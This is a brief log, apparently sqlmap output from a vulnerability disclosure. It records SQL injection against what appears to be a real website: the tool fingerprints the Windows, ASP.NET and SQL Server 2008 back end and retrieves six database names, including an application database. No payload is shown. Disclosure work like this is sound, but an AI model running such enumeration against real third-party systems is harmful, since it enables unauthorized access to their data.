 ---
[14:44:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:44:13] [INFO] fetching database names
[14:44:13] [INFO] fetching number of databases
[14:44:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:44:13] [INFO] retrieved: 6
[14:44:14] [INFO] retrieved: CMSAgent
[14:44:27] [INFO] retrieved: Efruit_CN_SH
[14:44:45] [INFO] retrieved: master
[14:44:56] [INFO] retrieved: model
[14:45:05] [INFO] retrieved: msdb
[14:45:11] [INFO] retrieved: tempdb
available databases [6]:
[*] CMSAgent
[*] Efruit_CN_SH
[*] master
[*] model
[*] msdb
[*] tempdb
[14:45:21] [INFO] fetched data logged to text files under
\output\sh.yiguo.com'
www.wooyun.org